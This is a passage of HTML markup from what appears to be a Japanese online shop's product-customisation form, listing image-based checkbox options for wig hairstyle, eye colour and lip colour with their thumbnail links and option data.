value="{&quot;label&quot;:&quot;\u9aea\u578b06&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u9aea\u578b06&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;wig&quot;,&quot;id&quot;:&quot;06&quot;,&quot;option_id&quot;:&quot;06&quot;,&quot;link&quot;:&quot;https:\/\/missse.jp\/wp-content\/uploads\/2023\/02\/03.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;13673&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2023/02/03.jpg" class="img-thumbnail ppom-zoom-wig" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2023/02/03.jpg" title="髪型06" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2023/02/03.jpg 150w, https://missse.jp/wp-content/uploads/2023/02/03-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage13673">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][wig][]"
id="wig-13672"
data-price=""
data-label="髪型07"
class="ppom-option-wig-13672 ppom-simple-option image ppom-input"
data-percent=""
data-title="カツラ"
data-optionid="wig-13672"
data-data_name="wig"
value="{&quot;label&quot;:&quot;\u9aea\u578b07&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u9aea\u578b07&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;wig&quot;,&quot;id&quot;:&quot;07&quot;,&quot;option_id&quot;:&quot;07&quot;,&quot;link&quot;:&quot;https:\/\/missse.jp\/wp-content\/uploads\/2023\/02\/02.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;13672&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2023/02/02.jpg" class="img-thumbnail ppom-zoom-wig" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2023/02/02.jpg" title="髪型07" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2023/02/02.jpg 150w, https://missse.jp/wp-content/uploads/2023/02/02-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage13672">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][wig][]"
id="wig-13670"
data-price=""
data-label="髪型08"
class="ppom-option-wig-13670 ppom-simple-option image ppom-input"
data-percent=""
data-title="カツラ"
data-optionid="wig-13670"
data-data_name="wig"
value="{&quot;label&quot;:&quot;\u9aea\u578b08&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u9aea\u578b08&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;wig&quot;,&quot;id&quot;:&quot;08&quot;,&quot;option_id&quot;:&quot;08&quot;,&quot;link&quot;:&quot;https:\/\/missse.jp\/wp-content\/uploads\/2023\/02\/wig09.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;13670&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="130" height="130" src="https://missse.jp/wp-content/uploads/2023/02/wig09.jpg" class="img-thumbnail ppom-zoom-wig" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2023/02/wig09.jpg" title="髪型08" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2023/02/wig09.jpg 130w, https://missse.jp/wp-content/uploads/2023/02/wig09-100x100.jpg 100w" sizes="(max-width: 130px) 100vw, 130px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage13670">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<div style="clear:both"></div>
</div> <!-- nm-boxes-outer -->
</div>
</div><div data-data_name=eyecolor  data-type="image" class="ppom-field-wrapper ppom-col col-md-12 eyecolor ppom-wrapper_outer-eyecolor ppom-id-40 ppom-c-show">
<div class="form-group ppom-input-eyecolor">
<!-- if title of field exist -->
<label class="form-control-label"
for="eyecolor">瞳の色</label>
<!-- Legacy View -->
<div class="nm-boxes-outer ppom-image-select">
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][eyecolor][]"
id="eyecolor-4327"
data-price=""
data-label="写真のまま"
class="ppom-option-eyecolor-4327 ppom-simple-option image ppom-input"
data-percent=""
data-title="瞳の色"
data-optionid="eyecolor-4327"
data-data_name="eyecolor"
value="{&quot;label&quot;:&quot;\u5199\u771f\u306e\u307e\u307e&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u5199\u771f\u306e\u307e\u307e&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;eyecolor&quot;,&quot;id&quot;:&quot;e8d65c38ea10354048e5f39e13a80de2&quot;,&quot;option_id&quot;:&quot;e8d65c38ea10354048e5f39e13a80de2&quot;,&quot;link&quot;:&quot;https:\/\/missse.jp\/wp-content\/uploads\/2021\/06\/\u5199\u771f\u306e\u307e\u307e.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;4327&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/06/写真のまま.jpg" class="img-thumbnail ppom-zoom-eyecolor" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/06/写真のまま.jpg" title="写真のまま" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/06/写真のまま.jpg 150w, https://missse.jp/wp-content/uploads/2021/06/写真のまま-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage4327">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][eyecolor][]"
id="eyecolor-13675"
data-price=""
data-label="瞳の色01"
class="ppom-option-eyecolor-13675 ppom-simple-option image ppom-input"
data-percent=""
data-title="瞳の色"
data-optionid="eyecolor-13675"
data-data_name="eyecolor"
value="{&quot;label&quot;:&quot;\u77b3\u306e\u827201&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u77b3\u306e\u827201&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;eyecolor&quot;,&quot;id&quot;:&quot;01&quot;,&quot;option_id&quot;:&quot;01&quot;,&quot;link&quot;:&quot;https:\/\/missse.jp\/wp-content\/uploads\/2023\/02\/eye01.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;13675&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2023/02/eye01.jpg" class="img-thumbnail ppom-zoom-eyecolor" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2023/02/eye01.jpg" title="瞳の色01" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2023/02/eye01.jpg 150w, https://missse.jp/wp-content/uploads/2023/02/eye01-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage13675">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][eyecolor][]"
id="eyecolor-13686"
data-price=""
data-label="瞳の色02"
class="ppom-option-eyecolor-13686 ppom-simple-option image ppom-input"
data-percent=""
data-title="瞳の色"
data-optionid="eyecolor-13686"
data-data_name="eyecolor"
value="{&quot;label&quot;:&quot;\u77b3\u306e\u827202&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u77b3\u306e\u827202&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;eyecolor&quot;,&quot;id&quot;:&quot;02&quot;,&quot;option_id&quot;:&quot;02&quot;,&quot;link&quot;:&quot;https:\/\/missse.jp\/wp-content\/uploads\/2023\/02\/eye12.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;13686&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2023/02/eye12.jpg" class="img-thumbnail ppom-zoom-eyecolor" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2023/02/eye12.jpg" title="瞳の色02" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2023/02/eye12.jpg 150w, https://missse.jp/wp-content/uploads/2023/02/eye12-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage13686">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][eyecolor][]"
id="eyecolor-13685"
data-price=""
data-label="瞳の色03"
class="ppom-option-eyecolor-13685 ppom-simple-option image ppom-input"
data-percent=""
data-title="瞳の色"
data-optionid="eyecolor-13685"
data-data_name="eyecolor"
value="{&quot;label&quot;:&quot;\u77b3\u306e\u827203&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u77b3\u306e\u827203&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;eyecolor&quot;,&quot;id&quot;:&quot;03&quot;,&quot;option_id&quot;:&quot;03&quot;,&quot;link&quot;:&quot;https:\/\/missse.jp\/wp-content\/uploads\/2023\/02\/eye11.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;13685&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2023/02/eye11.jpg" class="img-thumbnail ppom-zoom-eyecolor" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2023/02/eye11.jpg" title="瞳の色03" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2023/02/eye11.jpg 150w, https://missse.jp/wp-content/uploads/2023/02/eye11-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage13685">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][eyecolor][]"
id="eyecolor-13683"
data-price=""
data-label="瞳の色04"
class="ppom-option-eyecolor-13683 ppom-simple-option image ppom-input"
data-percent=""
data-title="瞳の色"
data-optionid="eyecolor-13683"
data-data_name="eyecolor"
value="{&quot;label&quot;:&quot;\u77b3\u306e\u827204&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u77b3\u306e\u827204&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;eyecolor&quot;,&quot;id&quot;:&quot;04&quot;,&quot;option_id&quot;:&quot;04&quot;,&quot;link&quot;:&quot;https:\/\/missse.jp\/wp-content\/uploads\/2023\/02\/eye09.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;13683&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2023/02/eye09.jpg" class="img-thumbnail ppom-zoom-eyecolor" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2023/02/eye09.jpg" title="瞳の色04" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2023/02/eye09.jpg 150w, https://missse.jp/wp-content/uploads/2023/02/eye09-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage13683">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][eyecolor][]"
id="eyecolor-13684"
data-price=""
data-label="瞳の色05"
class="ppom-option-eyecolor-13684 ppom-simple-option image ppom-input"
data-percent=""
data-title="瞳の色"
data-optionid="eyecolor-13684"
data-data_name="eyecolor"
value="{&quot;label&quot;:&quot;\u77b3\u306e\u827205&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u77b3\u306e\u827205&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;eyecolor&quot;,&quot;id&quot;:&quot;05&quot;,&quot;option_id&quot;:&quot;05&quot;,&quot;link&quot;:&quot;https:\/\/missse.jp\/wp-content\/uploads\/2023\/02\/eye10.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;13684&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2023/02/eye10.jpg" class="img-thumbnail ppom-zoom-eyecolor" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2023/02/eye10.jpg" title="瞳の色05" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2023/02/eye10.jpg 150w, https://missse.jp/wp-content/uploads/2023/02/eye10-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage13684">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][eyecolor][]"
id="eyecolor-13682"
data-price=""
data-label="瞳の色06"
class="ppom-option-eyecolor-13682 ppom-simple-option image ppom-input"
data-percent=""
data-title="瞳の色"
data-optionid="eyecolor-13682"
data-data_name="eyecolor"
value="{&quot;label&quot;:&quot;\u77b3\u306e\u827206&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u77b3\u306e\u827206&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;eyecolor&quot;,&quot;id&quot;:&quot;06&quot;,&quot;option_id&quot;:&quot;06&quot;,&quot;link&quot;:&quot;https:\/\/missse.jp\/wp-content\/uploads\/2023\/02\/eye08.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;13682&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2023/02/eye08.jpg" class="img-thumbnail ppom-zoom-eyecolor" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2023/02/eye08.jpg" title="瞳の色06" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2023/02/eye08.jpg 150w, https://missse.jp/wp-content/uploads/2023/02/eye08-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage13682">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][eyecolor][]"
id="eyecolor-13681"
data-price=""
data-label="瞳の色07"
class="ppom-option-eyecolor-13681 ppom-simple-option image ppom-input"
data-percent=""
data-title="瞳の色"
data-optionid="eyecolor-13681"
data-data_name="eyecolor"
value="{&quot;label&quot;:&quot;\u77b3\u306e\u827207&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u77b3\u306e\u827207&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;eyecolor&quot;,&quot;id&quot;:&quot;07&quot;,&quot;option_id&quot;:&quot;07&quot;,&quot;link&quot;:&quot;https:\/\/missse.jp\/wp-content\/uploads\/2023\/02\/eye07.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;13681&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2023/02/eye07.jpg" class="img-thumbnail ppom-zoom-eyecolor" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2023/02/eye07.jpg" title="瞳の色07" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2023/02/eye07.jpg 150w, https://missse.jp/wp-content/uploads/2023/02/eye07-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage13681">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][eyecolor][]"
id="eyecolor-13680"
data-price=""
data-label="瞳の色08"
class="ppom-option-eyecolor-13680 ppom-simple-option image ppom-input"
data-percent=""
data-title="瞳の色"
data-optionid="eyecolor-13680"
data-data_name="eyecolor"
value="{&quot;label&quot;:&quot;\u77b3\u306e\u827208&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u77b3\u306e\u827208&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;eyecolor&quot;,&quot;id&quot;:&quot;08&quot;,&quot;option_id&quot;:&quot;08&quot;,&quot;link&quot;:&quot;https:\/\/missse.jp\/wp-content\/uploads\/2023\/02\/eye06.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;13680&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2023/02/eye06.jpg" class="img-thumbnail ppom-zoom-eyecolor" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2023/02/eye06.jpg" title="瞳の色08" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2023/02/eye06.jpg 150w, https://missse.jp/wp-content/uploads/2023/02/eye06-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage13680">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][eyecolor][]"
id="eyecolor-13679"
data-price=""
data-label="瞳の色09"
class="ppom-option-eyecolor-13679 ppom-simple-option image ppom-input"
data-percent=""
data-title="瞳の色"
data-optionid="eyecolor-13679"
data-data_name="eyecolor"
value="{&quot;label&quot;:&quot;\u77b3\u306e\u827209&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u77b3\u306e\u827209&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;eyecolor&quot;,&quot;id&quot;:&quot;09&quot;,&quot;option_id&quot;:&quot;09&quot;,&quot;link&quot;:&quot;https:\/\/missse.jp\/wp-content\/uploads\/2023\/02\/eye05.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;13679&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2023/02/eye05.jpg" class="img-thumbnail ppom-zoom-eyecolor" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2023/02/eye05.jpg" title="瞳の色09" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2023/02/eye05.jpg 150w, https://missse.jp/wp-content/uploads/2023/02/eye05-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage13679">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][eyecolor][]"
id="eyecolor-13678"
data-price=""
data-label="瞳の色10"
class="ppom-option-eyecolor-13678 ppom-simple-option image ppom-input"
data-percent=""
data-title="瞳の色"
data-optionid="eyecolor-13678"
data-data_name="eyecolor"
value="{&quot;label&quot;:&quot;\u77b3\u306e\u827210&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u77b3\u306e\u827210&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;eyecolor&quot;,&quot;id&quot;:&quot;10&quot;,&quot;option_id&quot;:&quot;10&quot;,&quot;link&quot;:&quot;https:\/\/missse.jp\/wp-content\/uploads\/2023\/02\/eye04.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;13678&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2023/02/eye04.jpg" class="img-thumbnail ppom-zoom-eyecolor" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2023/02/eye04.jpg" title="瞳の色10" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2023/02/eye04.jpg 150w, https://missse.jp/wp-content/uploads/2023/02/eye04-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage13678">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][eyecolor][]"
id="eyecolor-13676"
data-price=""
data-label="瞳の色11"
class="ppom-option-eyecolor-13676 ppom-simple-option image ppom-input"
data-percent=""
data-title="瞳の色"
data-optionid="eyecolor-13676"
data-data_name="eyecolor"
value="{&quot;label&quot;:&quot;\u77b3\u306e\u827211&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u77b3\u306e\u827211&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;eyecolor&quot;,&quot;id&quot;:&quot;11&quot;,&quot;option_id&quot;:&quot;11&quot;,&quot;link&quot;:&quot;https:\/\/missse.jp\/wp-content\/uploads\/2023\/02\/eye02.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;13676&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2023/02/eye02.jpg" class="img-thumbnail ppom-zoom-eyecolor" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2023/02/eye02.jpg" title="瞳の色11" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2023/02/eye02.jpg 150w, https://missse.jp/wp-content/uploads/2023/02/eye02-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage13676">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][eyecolor][]"
id="eyecolor-13677"
data-price=""
data-label="瞳の色12"
class="ppom-option-eyecolor-13677 ppom-simple-option image ppom-input"
data-percent=""
data-title="瞳の色"
data-optionid="eyecolor-13677"
data-data_name="eyecolor"
value="{&quot;label&quot;:&quot;\u77b3\u306e\u827212&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u77b3\u306e\u827212&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;eyecolor&quot;,&quot;id&quot;:&quot;12&quot;,&quot;option_id&quot;:&quot;12&quot;,&quot;link&quot;:&quot;https:\/\/missse.jp\/wp-content\/uploads\/2023\/02\/eye03.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;13677&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2023/02/eye03.jpg" class="img-thumbnail ppom-zoom-eyecolor" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2023/02/eye03.jpg" title="瞳の色12" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2023/02/eye03.jpg 150w, https://missse.jp/wp-content/uploads/2023/02/eye03-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage13677">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<div style="clear:both"></div>
</div> <!-- nm-boxes-outer -->
</div>
</div><div data-data_name=lipcolor  data-type="image" class="ppom-field-wrapper ppom-col col-md-12 lipcolor ppom-wrapper_outer-lipcolor ppom-id-40 ppom-c-show">
<div class="form-group ppom-input-lipcolor">
<!-- if title of field exist -->
<label class="form-control-label"
for="lipcolor">唇の色</label>
<!-- Legacy View -->
<div class="nm-boxes-outer ppom-image-select">
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][lipcolor][]"
id="lipcolor-4327"
data-price=""
data-label="写真のまま"
class="ppom-option-lipcolor-4327 ppom-simple-option image ppom-input"
data-percent=""
data-title="唇の色"
data-optionid="lipcolor-4327"
data-data_name="lipcolor"
value="{&quot;label&quot;:&quot;\u5199\u771f\u306e\u307e\u307e&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u5199\u771f\u306e\u307e\u307e&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;lipcolor&quot;,&quot;id&quot;:&quot;e8d65c38ea10354048e5f39e13a80de2&quot;,&quot;option_id&quot;:&quot;e8d65c38ea10354048e5f39e13a80de2&quot;,&quot;link&quot;:&quot;https:\/\/missse.jp\/wp-content\/uploads\/2021\/06\/\u5199\u771f\u306e\u307e\u307e.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;4327&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
